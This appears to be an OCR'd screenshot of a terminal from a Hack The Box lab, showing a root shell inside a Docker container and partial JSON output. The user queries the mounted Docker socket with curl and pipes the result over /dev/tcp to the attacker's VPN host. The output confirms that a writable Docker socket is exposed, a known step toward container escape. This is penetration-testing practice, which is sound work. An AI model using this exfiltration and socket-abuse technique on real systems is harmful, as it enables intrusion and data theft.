 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms]
Thu Feb 18
14:59
root@gibson
File Edit View Search Terminal Help
root@2d24bf61767c:~# curl -XGET --unix-socket /var/run/docker.sock ht
tp://localhost/containers/json > /dev/tcp/10.10.14.4/9002
% Total % Received % Xferd Average Speed Time Time Tim
e Current
Dload Upload Total Spent Lef
t Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--
100 1193 100 1193 0 0 233k 0 --:--:-- --:--:-- --:--
:-- 233k
root@2d24bf61767c:~#
"NetworkSettings": {
[0/87]
"Networks": {
"bridge": {
"IPAMConfig": null,
"Links": null,
"Aliases": null,
"NetworkID": "5ab9ff6f1af596b1ec94d642fe0cd0e63f8575386e
9d6532190ddf02a217b87b",
"EndpointID": "4916038f6b324ab193e326b890611394f8f28115a
95ab64c93e362fdedfb47a1",
"Gateway": "172.17.0.1",
"IPAddress": "172.17.0.2",
"IPPrefixLen": 16,
"IPv6Gateway": "",
"GlobalIPv6Address": "",
"GlobalIPv6PrefixLen": 0,
"MacAddress": "02:42:ac:11:00:02",
"DriverOpts": null
}
}
},
"Mounts": [
{
"Type": "bind",
"Source": "/var/run/docker.sock",
"Destination": "/var/run/docker.sock",
"Mode": "",
"RW": true,
"Propagation": "rprivate"
}
]
}
]
[0] 0:openvpn 1:bash 2:./chisel- 3:[tmux]* "parrot" 14:59 18-Feb-21